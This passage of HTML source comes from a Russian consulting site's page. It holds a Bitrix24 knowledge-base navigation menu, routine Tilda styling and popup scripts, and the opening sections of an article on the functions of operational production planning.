																											<div class="t830m__submenu-item">
															<a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/kak-vosstanovit-parol-bitriks24"  data-menu-item-number="2">Как восстановить пароль</a>
														</div>
																											<div class="t830m__submenu-item">
															<a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/kak-podklyuchit-svoy-domen-v-bitrix24"  data-menu-item-number="3">Подключение домена</a>
														</div>
																											<div class="t830m__submenu-item">
															<a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/chto-takoe-bitrix24-pasport"  data-menu-item-number="4">Битрикс24.Паспорт</a>
														</div>
																											<div class="t830m__submenu-item">
															<a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/uvedomleniya-ot-bitriks24-na-telefon"  data-menu-item-number="5">Push-уведомления</a>
														</div>
																											<div class="t830m__submenu-item">
															<a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/chto-vhodit-v-besplatnuyu-versiyu-bitrix24"  data-menu-item-number="6">Бесплатная версия Битрикс24</a>
														</div>
																																				</div>
																			</div>
																	<div class="t830m__list-item">
																					<div class="t830m__list-title t830m__list-title_toggle">
												<div class="t830m__list-title-text t-descr t-menu__link-item t830m__list-title-text_opacity">CRM</div>
											</div>
										
																					<div class="t830m__submenu t830m__submenu_close" >
																																							<div class="t830m__submenu-item">
															<a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/kak-dobavit-lid-v-bitriks24"  data-menu-item-number="1">Добавить лид</a>
														</div>
																											<div class="t830m__submenu-item">
															<a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/kak-zagruzit-klientov-v-bitrix24"  data-menu-item-number="2">Добавить клиентов</a>
														</div>
																											<div class="t830m__submenu-item">
															<a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/kak-zagruzit-kompanii-v-bitrix24"  data-menu-item-number="3">Добавить список компаний</a>
														</div>
																											<div class="t830m__submenu-item">
															<a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/kak-nastroit-raspredelenie-lidov-v-bitriks24"  data-menu-item-number="4">Распределение лидов в Битрикс24</a>
														</div>
																											<div class="t830m__submenu-item">
															<a class="t-menusub__link-item t-descr" href="/blog-invo-group/help/kontrol-dublikatov-v-bitriks24"  data-menu-item-number="5">Контроль дубликатов</a>
														</div>
																											<div class="t830m__submenu-item">
															<a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/kak-vystavit-schet-v-bitriks24"  data-menu-item-number="6">Выставление счетов</a>
														</div>
																											<div class="t830m__submenu-item">
															<a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/kak-udalit-kontakt-v-bitrix24"  data-menu-item-number="7">Удаление контакта</a>
														</div>
																											<div class="t830m__submenu-item">
															<a class="t-menusub__link-item t-descr" href="/blog-invo-group/help/kak-udalit-lid-v-bitriks24"  data-menu-item-number="8">Восстановление удалённого лида</a>
														</div>
																											<div class="t830m__submenu-item">
															<a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/kak-udalit-voronku-v-bitrix24"  data-menu-item-number="9">Удаление воронки</a>
														</div>
																											<div class="t830m__submenu-item">
															<a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/kak-otklyuchit-lidy-v-bitrix24"  data-menu-item-number="10">Отключение лидов</a>
														</div>
																											<div class="t830m__submenu-item">
															<a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/kak-ogranichit-vidimost-poley-v-crm-bitrix24"  data-menu-item-number="11">Ограничение видимости полей</a>
														</div>
																											<div class="t830m__submenu-item">
															<a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/povtornye-lidy-v-bitriks24"  data-menu-item-number="12">Повторные лиды</a>
														</div>
																											<div class="t830m__submenu-item">
															<a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/obedinenie-sdelok-v-bitriks24"  data-menu-item-number="13">Объединение сделок</a>
														</div>
																											<div class="t830m__submenu-item">
															<a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/dobavlenie-tovarov-v-bitriks24"  data-menu-item-number="14">Добавление товаров</a>
														</div>
																											<div class="t830m__submenu-item">
															<a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/sklad-v-bitriks24"  data-menu-item-number="15">Склад</a>
														</div>
																																				</div>
																			</div>
																	<div class="t830m__list-item">
																					<div class="t830m__list-title t830m__list-title_toggle">
												<div class="t830m__list-title-text t-descr t-menu__link-item t830m__list-title-text_opacity">Задачи, группы, проекты</div>
											</div>
										
																					<div class="t830m__submenu t830m__submenu_close" >
																																							<div class="t830m__submenu-item">
															<a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/shablony-zadach-v-bitriks24"  data-menu-item-number="1">Шаблоны задач</a>
														</div>
																											<div class="t830m__submenu-item">
															<a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/kak-vesti-proekty-v-bitrix24"  data-menu-item-number="2">Проекты в Битрикс24</a>
														</div>
																											<div class="t830m__submenu-item">
															<a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/soglasovanie-zadach-v-bitriks24"  data-menu-item-number="3">Согласование задач</a>
														</div>
																											<div class="t830m__submenu-item">
															<a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/nastrojka-kanbana-v-bitriks24"  data-menu-item-number="4">Канбан</a>
														</div>
																											<div class="t830m__submenu-item">
															<a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/sozdanie-zadachi-v-bitriks24"  data-menu-item-number="5">Создание задачи</a>
														</div>
																																				</div>
																			</div>
																	<div class="t830m__list-item">
																					<div class="t830m__list-title t830m__list-title_toggle">
												<div class="t830m__list-title-text t-descr t-menu__link-item t830m__list-title-text_opacity">Маркетинг</div>
											</div>
										
																					<div class="t830m__submenu t830m__submenu_close" >
																																							<div class="t830m__submenu-item">
															<a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/kak-sdelat-rassylku-v-bitriks24"  data-menu-item-number="1">Рассылки в Битрикс24</a>
														</div>
																																				</div>
																			</div>
																	<div class="t830m__list-item">
																					<div class="t830m__list-title t830m__list-title_toggle">
												<div class="t830m__list-title-text t-descr t-menu__link-item t830m__list-title-text_opacity">Сквозная аналитика</div>
											</div>
										
																					<div class="t830m__submenu t830m__submenu_close" >
																																							<div class="t830m__submenu-item">
															<a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/kak-nastroit-skvoznuyu-analitiku-v-bitrix24"  data-menu-item-number="1">Как настроить сквозную аналитику</a>
														</div>
																											<div class="t830m__submenu-item">
															<a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/integraciya-bitriks24-i-yandeks-metriki"  data-menu-item-number="2">Яндекс.Метрика</a>
														</div>
																																				</div>
																			</div>
																	<div class="t830m__list-item">
																					<div class="t830m__list-title t830m__list-title_toggle">
												<div class="t830m__list-title-text t-descr t-menu__link-item t830m__list-title-text_opacity">Почта</div>
											</div>
										
																					<div class="t830m__submenu t830m__submenu_close" >
																																							<div class="t830m__submenu-item">
															<a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/podklyuchenie-yandex-pochty-k-bitriks24"  data-menu-item-number="1">Яндекс почта в Битрикс24</a>
														</div>
																											<div class="t830m__submenu-item">
															<a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/nastrojka-pochty-v-korobke-bitriks24"  data-menu-item-number="2">Настройка почты в коробочной версии</a>
														</div>
																											<div class="t830m__submenu-item">
															<a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/podklyuchenie-pochty-v-bitriks24"  data-menu-item-number="3">Подключение своей почты к Битрикс24</a>
														</div>
																											<div class="t830m__submenu-item">
															<a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/shablony-pisem-v-bitriks24"  data-menu-item-number="4">Шаблоны писем</a>
														</div>
																																				</div>
																			</div>
																	<div class="t830m__list-item">
																					<div class="t830m__list-title t830m__list-title_toggle">
												<div class="t830m__list-title-text t-descr t-menu__link-item t830m__list-title-text_opacity">Совместная работа</div>
											</div>
										
																					<div class="t830m__submenu t830m__submenu_close" >
																																							<div class="t830m__submenu-item">
															<a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/grafik-raboty-sotrudnikov-v-bitriks24"  data-menu-item-number="1">График работы</a>
														</div>
																											<div class="t830m__submenu-item">
															<a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/universalnye-spiski-v-bitrix24"  data-menu-item-number="2">Списки в Битрикс24</a>
														</div>
																											<div class="t830m__submenu-item">
															<a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/uchet-rabochego-vremeni-v-bitrix24"  data-menu-item-number="3">Учёт рабочего времени</a>
														</div>
																											<div class="t830m__submenu-item">
															<a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/kak-podklyuchit-kalendar-k-bitrix24"  data-menu-item-number="4">Подключение Google Календаря</a>
														</div>
																											<div class="t830m__submenu-item">
															<a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/bronirovanie-resursov-v-bitriks24"  data-menu-item-number="5">Бронирование ресурсов</a>
														</div>
																											<div class="t830m__submenu-item">
															<a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/kak-podklyuchit-yandex-disk-k-bitrix24"  data-menu-item-number="6">Подключение Яндекс.Диск</a>
														</div>
																											<div class="t830m__submenu-item">
															<a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/kak-podklyuchit-ekstranet-polzovateley-v-bitrix24"  data-menu-item-number="7">Экстранет-пользователи</a>
														</div>
																											<div class="t830m__submenu-item">
															<a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/process-soglasovaniya-dogovorov-v-crm-bitrix24"  data-menu-item-number="8">Процесс согласования договоров</a>
														</div>
																											<div class="t830m__submenu-item">
															<a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/tegi-v-bitriks24"  data-menu-item-number="9">Теги</a>
														</div>
																											<div class="t830m__submenu-item">
															<a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/zhivaya-lenta-v-bitriks24"  data-menu-item-number="10">Лента новостей</a>
														</div>
																																				</div>
																			</div>
																	<div class="t830m__list-item">
																					<div class="t830m__list-title t830m__list-title_toggle">
												<div class="t830m__list-title-text t-descr t-menu__link-item t830m__list-title-text_opacity">Контакт-центр</div>
											</div>
										
																					<div class="t830m__submenu t830m__submenu_close" >
																																							<div class="t830m__submenu-item">
															<a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/kak-podklyuchit-telegram-k-bitrix24"  data-menu-item-number="1">Telegram</a>
														</div>
																											<div class="t830m__submenu-item">
															<a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/kak-podklyuchit-whatsapp-k-bitrix24"  data-menu-item-number="2">WhatsApp</a>
														</div>
																											<div class="t830m__submenu-item">
															<a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/vidzhet-bitriks24"  data-menu-item-number="3">Виджет Битрикс24</a>
														</div>
																											<div class="t830m__submenu-item">
															<a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/kak-podklyuchit-formu-dlya-sayta-v-bitrix24"  data-menu-item-number="4">Форма обратной связи для сайта</a>
														</div>
																																				</div>
																			</div>
																	<div class="t830m__list-item">
																					<div class="t830m__list-title t830m__list-title_toggle">
												<div class="t830m__list-title-text t-descr t-menu__link-item t830m__list-title-text_opacity">Автоматизация</div>
											</div>
										
																					<div class="t830m__submenu t830m__submenu_close" >
																																							<div class="t830m__submenu-item">
															<a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/otlichie-smart-processov-ot-biznes-processov-v-bitriks24"  data-menu-item-number="1">Чем отличаются смарт-процессы от бизнес-процессов</a>
														</div>
																											<div class="t830m__submenu-item">
															<a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/triggery-v-bitriks24"  data-menu-item-number="2">Триггеры</a>
														</div>
																											<div class="t830m__submenu-item">
															<a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/kak-nastroit-umnyi-scenariy-v-bitrix24"  data-menu-item-number="3">Умные сценарии</a>
														</div>
																											<div class="t830m__submenu-item">
															<a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/shablony-biznes-processov-v-bitriks24"  data-menu-item-number="4">Шаблоны бизнес-процессов</a>
														</div>
																																				</div>
																			</div>
																	<div class="t830m__list-item">
																					<div class="t830m__list-title t830m__list-title_toggle">
												<div class="t830m__list-title-text t-descr t-menu__link-item t830m__list-title-text_opacity">Телефония в Битрикс24</div>
											</div>
										
																					<div class="t830m__submenu t830m__submenu_close" >
																																							<div class="t830m__submenu-item">
															<a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/integraciya-mango-i-bitriks24"  data-menu-item-number="1">Манго</a>
														</div>
																											<div class="t830m__submenu-item">
															<a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/integraciya-asterisk-i-bitriks24"  data-menu-item-number="2">Asterisk</a>
														</div>
																											<div class="t830m__submenu-item">
															<a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/telefoniya-v-mobilnoy-crm-bitrix24"  data-menu-item-number="3">Телефония в мобильной CRM</a>
														</div>
																											<div class="t830m__submenu-item">
															<a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/kak-nastroit-telefoniyu-v-bitrix24"  data-menu-item-number="4">Настройка телефонии</a>
														</div>
																											<div class="t830m__submenu-item">
															<a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/kak-nastroit-sip-konnector-v-bitrix24"  data-menu-item-number="5">Настройка SIP-коннектора</a>
														</div>
																																				</div>
																			</div>
																	<div class="t830m__list-item">
																					<div class="t830m__list-title t830m__list-title_toggle">
												<div class="t830m__list-title-text t-descr t-menu__link-item t830m__list-title-text_opacity">Интеграции</div>
											</div>
										
																					<div class="t830m__submenu t830m__submenu_close" >
																																							<div class="t830m__submenu-item">
															<a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/integraciya-avito-i-bitriks24"  data-menu-item-number="1">Авито</a>
														</div>
																											<div class="t830m__submenu-item">
															<a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/integraciya-bitriks24-i-wordpress"  data-menu-item-number="2">Wordpress</a>
														</div>
																											<div class="t830m__submenu-item">
															<a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/bi-analytika-v-bitriks24"  data-menu-item-number="3">BI-аналитика</a>
														</div>
																																				</div>
																			</div>
															</div>
						</div>
									</div>

									<div class="t830m__textwrapper">
						<div class="t830m__text t-descr">Privacy</div>
					</div>
							</div>
		</div>
	</div>
</div>



<style>
	#rec589751780 .t830m {
		background-color: #0c121e;
	}
	#rec589751780 .t830m__close {
		background-color: #0c121e;
	}
	#rec589751780 .t830__panel {
		background-color: #0c121e;
	}

	@media screen and (max-width: 1200px) {
		#rec589751780 .t830m.t830m_bg {
			background-color: #0c121e;
		}
		#rec589751780 .t830m__close.t830m__close_bg {
			background-color: #0c121e;
		}
		#rec589751780 .t830__panel.t830__panel_bg {
			background-color: #ffffff;
		}
	}
</style>


	
	<style>
		#rec589751780 input::-webkit-input-placeholder {color:#ffffff; opacity: 0.5;}
		#rec589751780 input::-moz-placeholder          {color:#ffffff; opacity: 0.5;}
		#rec589751780 input:-moz-placeholder           {color:#ffffff; opacity: 0.5;}
		#rec589751780 input:-ms-input-placeholder      {color:#ffffff; opacity: 0.5;}
	</style>
	



	
	<script>
		t_onReady(function () {
			var tildaSearchJS = 'https://static.tildacdn.com/js/tilda-search-';
			var s = document.createElement('script');
			s.src = tildaSearchJS + '1.2.min.js';
			s.async = true;
			s.onerror = function () {
				console.log('Error load Tilda Search in ME901');
			}
			if (document.querySelectorAll("script[src^='" + tildaSearchJS + "']").length === 0 && document.querySelectorAll("script[src^='" + tildaSearchJS + "']").length === 0) {
				document.head.appendChild(s);
			}
		});
	</script>
	


<script>
	window.zero_window_width_hook='allrecords';
	
	t_onReady(function () {
		t_onFuncLoad('t830_init', function () {
			t830_init('589751780');
		});
	});
	
</script>




<style>
#rec589751780 .t-menu__link-item{
		-webkit-transition: color 0.3s ease-in-out, opacity 0.3s ease-in-out;
	transition: color 0.3s ease-in-out, opacity 0.3s ease-in-out;	
		}



#rec589751780 .t-menu__link-item.t-active:not(.t978__menu-link){
	color:#ffffff !important;		}


#rec589751780 .t-menu__link-item:not(.t-active):not(.tooltipstered):hover {
		opacity: 0.7 !important;}
#rec589751780 .t-menu__link-item:not(.t-active):not(.tooltipstered):focus-visible{
		opacity: 0.7 !important;}


@supports (overflow:-webkit-marquee) and (justify-content:inherit)
{
	#rec589751780 .t-menu__link-item,
	#rec589751780 .t-menu__link-item.t-active {
	opacity: 1 !important;
	}
}
</style>

<style>
#rec589751780 .t-menusub__link-item{
	  -webkit-transition: color 0.3s ease-in-out, opacity 0.3s ease-in-out;
  transition: color 0.3s ease-in-out, opacity 0.3s ease-in-out;
	}


#rec589751780 .t-menusub__link-item:not(.t-active):not(.tooltipstered):hover{
    opacity: 0.6 !important;}

@supports (overflow:-webkit-marquee) and (justify-content:inherit)
{
  #rec589751780 .t-menusub__link-item,
  #rec589751780 .t-menusub__link-item.t-active {
    opacity: 1 !important;
  }
}
</style>
    
                
                
            
        
                            
        
                                
                                                                        
                                                                                                                                                                
                                                                                
                                                                                
                                                                                                                    
                                                                                
                                                                                
                                                                                
                                                                                                                    
                                                                                
                                                                                
                                                                                
                                                                                
                                     
        
                
        
                                                                    
                                                        
         

         
            
        
                            
        
                                
                                                                        
                                                                                                                                                                
                                                                                
                                                                                
                                                                                                                    
                                                                                
                                                                                
                                                                                
                                                                                                                    
                                                                                
                                                                                
                                                                                
                                                                                                                                                            
                                                                                
                                     
        
                
        
                                                                    
                                                        
         

         
            
        
                            
        
                                
                                                                        
                                                                                                                                                                
                                                                                                                    
                                                                                
                                                                                
                                                                                
                                                                                
                                                                                
                                                                                                                    
                                                                                
                                                                                
                                                                                
                                     
        
                
        
                                                                                                                
                                                        
         

         
            
        
                            
        
                                
                                                                        
                                                                                                                                                                
                                                                                                                    
                                                                                
                                                                                
                                                                                
                                                                                
                                                                                
                                                                                                                    
                                                                                
                                                                                
                                                                                
                                     
        
                
        
                                                                                                                
                                                        
         

         
            
        
                            
        
                                
                                                                        
                                                                                                                                                                
                                                                                                                    
                                                                                
                                                                                                                    
                                                                                
                                                                                
                                                                                
                                                                                
                                                                                
                                                                                
                                     
        
                
        
                                                                                                                
                                                        
         

         
            
        
                            
        
                                
                                                                        
                                                                                                                                                                
                                                                                
                                                                                
                                                                                
                                                                                
                                                                                
                                                                                
                                                                                                                    
                                                                                
                                                                                
                                                                                
                                                                                
                                                                                
                                     
        
                
        
                                                                    
                                                        
         

         
     
            <style> #rec589751780 .t830__panel-text {   color: #ffffff; font-weight: 400; } #rec589751780 .t830__logo__text {   color: #000000; font-weight: 400; } #rec589751780 .t830m__list-title-text {  font-size: 24px;  color: #fb8a00; } #rec589751780 a.t830m__list-title-link {  font-size: 24px;  color: #fb8a00; } #rec589751780 a.t-menusub__link-item {  font-size: 21px;  color: #f7f7f7; font-weight: 400; } #rec589751780 .t830m__text {   color: #fb8a00; }</style>
        
                
                
            
        
                            
        
                                
                                                                        
                                                                                                                                                                
                                                                                
                                                                                
                                                                                                                    
                                                                                
                                                                                
                                                                                
                                                                                                                    
                                                                                
                                                                                
                                                                                
                                                                                                                                                            
                                                                                
                                     
        
                
        
                            
                                                        
         

         
     
            <style> #rec589751780 .t830__logo {   color: #000000; font-weight: 400; }</style>
                                                            
    
</div>


    <div id="rec589881132" class="r t-rec" style=" " data-animationappear="off" data-record-type="121"   >
<!-- T123 -->
    <div class="t123" >
        <div class="t-container_100 ">
            <div class="t-width t-width_100 ">
                <!-- nominify begin -->
                <script>
$(document).ready(function(){
    $('a[href="#openmenu"]').click(function(event){event.preventDefault();
    let width = window.innerWidth;
    if ( width>=1500  && !$('.t830__panel').hasClass('t830__panel_open') ) {
    return }else{$('.t830__menu__content').trigger("click")};
    });
});
</script>

<style>
.t830{ --nullpoint:0}
.t830__panel { width: var(--nullpoint)}
.t830m {left: var(--nullpoint)}
div#allrecords {padding-left: var(--nullpoint)}
.t830__panel { height: var(--nullpoint)}
.t830__burger.t830__burger_mobile { display: none}
.t830__burger.t830__burger_open {left: 230px}
.t830__burger {
    left: -100px;
    transition: all ease-in-out  .3s;
}    
</style>
                 
                <!-- nominify end -->
            </div>  
        </div>
    </div>

</div>


    <div id="rec682919369" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"   >
<!-- T123 -->
    <div class="t123" >
        <div class="t-container_100 ">
            <div class="t-width t-width_100 ">
                <!-- nominify begin -->
                <script> (function() { $(document).ready(function() { var e = ".uc-popup2 .t396", c = '[href="#wa"]'; let into = setInterval(function(){ if($(c).length>0){ clearInterval(into); $(e).parents('.t-rec').on('click', '.t396__filter', function() { $(".uc-popup2 .t396").fadeOut(), $(".t-body").removeClass("nolimPopUp"); $("html").css("overflow", "visible"); }), $(c).parents('.t-rec').on('click', c, function() { $(".uc-popup2 .t396").fadeIn(), $(".t-body").addClass("nolimPopUp"); $("html").css("overflow", "hidden"), "y" === window.lazy && t_lazyload_update(), typeof t_slds_updateSlider != "undefined" && t_slds_updateSlider(".uc-popup2"), t396_doResize('.uc-popup2'); }); $('.n-close').addClass("nolim_popup_close"); $(e).parents('.t-rec').on('click', '.n-close, .nolim_popup_close', function() { $(".uc-popup2 .t396").fadeOut(), $(".t-body").removeClass("nolimPopUp"); $("html").css("overflow", "visible"); }) } }) }); }()); </script> <style> .uc-popup2 .t396 .t396__filter, .n-close { cursor: pointer } .uc-popup2 .t396 { display: none; position: fixed; left: 0; top: 0; right: 0; bottom: 0; z-index: 9999; overflow-y: auto; } .uc-popup2 .t396:before { content:''; background-color: #00000080; position: fixed; width: 110%; height: 110%; } .nolimPopUp { height: 100vh; min-height: 100vh; overflow: visible!important; } </style> 

<script> (function() { function t_ready(e) { "loading" != document.readyState ? e() : document.addEventListener ? document.addEventListener("DOMContentLoaded", e) : document.attachEvent("onreadystatechange", function() { "loading" != document.readyState && e() }) } t_ready(function() { for (let e = 0; e < document.querySelectorAll(".t281").length; e++) { let t = document.querySelectorAll(".t281 .t-popup__close")[e], n = t.cloneNode(!0); document.querySelectorAll(".t281 .t-popup__container")[e].append(n), n.addEventListener("click", function() { t.click() }, !1) } for (let e = 0; e < document.querySelectorAll(".t702").length; e++) { let t = document.querySelectorAll(".t702 .t-popup__close")[e], n = t.cloneNode(!0); document.querySelectorAll(".t702 .t-popup__container")[e].append(n), n.addEventListener("click", function() { t.click() }, !1) } for (let e = 0; e < document.querySelectorAll(".t756").length; e++) { let t = document.querySelectorAll(".t756 .t-popup__close")[e], n = t.cloneNode(!0); document.querySelectorAll(".t756 .t-popup__container")[e].append(n), n.addEventListener("click", function() { t.click() }, !1) } for (let e = 0; e < document.querySelectorAll(".t390").length; e++) { let t = document.querySelectorAll(".t390 .t-popup__close")[e], n = t.cloneNode(!0); document.querySelectorAll(".t390 .t-popup__container")[e].append(n), n.addEventListener("click", function() { t.click() }, !1) } }); }()); </script> <style> .t702 .t-popup>.t-popup__close, .t281 .t-popup>.t-popup__close, .t756 .t-popup>.t-popup__close, .t390 .t-popup>.t-popup__close { display: none; } .t702 .t-popup__container>.t-popup__close, .t281 .t-popup__container>.t-popup__close, .t756 .t-popup__container>.t-popup__close, .t390 .t-popup__container>.t-popup__close { display: table; } @media screen and (max-width: 640px) { .t702 .t-popup>.t-popup__close, .t281 .t-popup>.t-popup__close, .t756 .t-popup>.t-popup__close { display: table !important; } .t702 .t-popup__container>.t-popup__close, .t281 .t-popup__container>.t-popup__close, .t756 .t-popup__container>.t-popup__close { display: none; } } @media screen and (max-width: 560px) { .t281 .t-popup__close, .t702 .t-popup__close, .t756 .t-popup__close { background: #151637 !important; } .t281 .t-popup__close g, .t702 .t-popup__close g, .t756 .t-popup__close g, .t390 .t-popup__close g { fill: #ffffff !important; } } </style> 
  
                 
                <!-- nominify end -->
            </div>  
        </div>
    </div>

</div>


    <div id="rec682919370" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"   >
<!-- T123 -->
    <div class="t123" >
        <div class="t-container_100 ">
            <div class="t-width t-width_100 ">
                <!-- nominify begin -->
                <style>
/*Выставляем фиксированную позицию на экране и номер слоя выше остальных*/
.fixed {
 position: fixed;
/*Задаём отступ снизу*/ 
 top: 120px;
 z-index: 9999;
}
</style>

<script>
$(document).ready(function(){
    /* нужно заменить на код блока  Zero выполняющего роль меню */
    var block = '#rec571244444';
    //Добавляем класс с шириной и фиксацией
    $(block).addClass('fixed');
   
});
</script>
                 
                <!-- nominify end -->
            </div>  
        </div>
    </div>

</div>

</div>
<!--/header-->



    <style>
        .t-feed__post-popup__close-wrapper {
            display: none !important;
        }
    </style>


      





<style type="text/css">
  #rec642802910 .t-feed__post-popup__text-wrapper blockquote.t-redactor__quote {
    border-left: 3px solid #000000;
  }
</style>



<div id="rec642802910" class="r t-rec">
    <div class="t-feed">

        <div class="t-feed__post-popup t-popup_show" style="background-color:#ffffff;display:block;" data-feed-popup-postuid="7svby00hg1" data-feed-popup-feeduid="237684285841">

            <div class="t-feed__post-popup__close-wrapper">

                <a href="https://invo.group/baza-znanij-business" class="t-popup__close">
                    <div class="t-popup__close-wrapper">
                        <svg class="t-popup__close-icon" width="11" height="20" viewBox="0 0 11 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M1 1L10 10L1 19" stroke="#ffffff" stroke-width="2"/>
                        </svg>
                    </div>
                </a>

                <div class="t-feed__post-popup__close-text-wrapper">
                    <div class="js-feed-close-text t-feed__post-popup__close-text t-descr t-descr_xxs" style="color:#ffffff;">
                                                    Как построить системный и управляемый бизнес
                                            </div>
                </div>

                
            </div>

            <div class="t-feed__post-popup__container t-container t-popup__container t-popup__container-static">
                <div itemscope itemtype="https://schema.org/BlogPosting" class="t-feed__post-popup__content-wrapper">

                <div class="t-feed__post-popup__content t-col t-col_8">
                    <div style="display: none;">
                        <meta itemprop="datePublished" content="2024-01-27MSK09:00:00+03:00" />
                        <meta itemprop="dateModified" content="2025-03-28MSK17:26:22+03:00" />
                        <meta itemprop="mainEntityOfPage" content="https://invo.group/baza-znanij-business/tpost/7svby00hg1-kakie-funktsii-vipolnyaet-operativno-pro" />
                        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
                            <meta itemprop="logo" content="" />
                            <meta itemprop="name" content="" />
                            <meta itemprop="address" content="" />
                            <meta itemprop="telephone" content="" />
                        </div>
                    </div>

                                                                        
                                                            <div class="t-feed__post-popup__title-wrapper">
                                    <h1 itemprop="headline" class="js-feed-post-title t-feed__post-popup__title t-title t-title_xxs">Какие функции выполняет оперативно производственное планирование</h1>
                                </div>
                            
                            
                                                    
                                            
                    
                    
                    
                                            <div id="feed-text" class="r t-feed__post-popup__text-wrapper" data-animationappear="off">
                            <div itemprop="articleBody" class="js-feed-post-text t-feed__post-popup__text t-text t-text_md"><section><div class="t-redactor__tte-view"><blockquote class="t-redactor__preface">Оперативное производственное планирование является важным элементом успешной работы любой компании. Это стратегический процесс, направленный на&nbsp;оптимизацию и&nbsp;координацию всех производственных процессов для достижения целей бизнеса. Функции оперативного производственного планирования охватывают множество аспектов, начиная от&nbsp;управления ресурсами и&nbsp;заканчивая обеспечением качества продукции. Рассмотрим основные функции этого важного процесса.</blockquote><figure data-src="https://static.tildacdn.com/tild6339-3065-4038-b439-343835666166/unrecognizable-peopl.jpg" contenteditable="false">
                              <img src="https://static.tildacdn.com/tild6339-3065-4038-b439-343835666166/unrecognizable-peopl.jpg"  style=""  >
                              
                          </figure><h3 class="t-redactor__h3">1. Планирование производственных ресурсов</h3><div class="t-redactor__text">Одной из&nbsp;основных функций оперативного производственного планирования является оптимальное распределение ресурсов компании: трудовых сил, оборудования, сырья и&nbsp;материалов. Путем анализа текущих запасов, оценки потребностей и&nbsp;прогнозирования спроса планировщики могут оптимизировать использование ресурсов и&nbsp;избежать избыточных затрат.</div><h3 class="t-redactor__h3">2. Управление производственными процессами</h3><div class="t-redactor__text">Оперативное производственное планирование включает в&nbsp;себя разработку оптимальных методов производства, определение последовательности операций и&nbsp;создание графиков производства. Это позволяет улучшить эффективность работы производственных линий, сократить время цикла производства и&nbsp;улучшить общую производительность.</div><h3 class="t-redactor__h3">3. Прогнозирование спроса</h3><div class="t-redactor__text">Одной из&nbsp;важных функций оперативного планирования является прогнозирование спроса на&nbsp;продукцию. Анализ рынка, исторических данных и&nbsp;внешних факторов помогает предсказать будущий спрос, что позволяет компании адекватно подготовиться к&nbsp;изменениям объемов продаж и&nbsp;реагировать на&nbsp;них оперативно.</div><figure data-src="https://static.tildacdn.com/tild6237-6663-4834-a137-663831353830/__.png" contenteditable="false">
                              <a href="https://invo.group/vnedrenie-bitrix" target="_blank">
                                <img src="https://static.tildacdn.com/tild6237-6663-4834-a137-663831353830/__.png"  style=""  >
                            </a>
                              
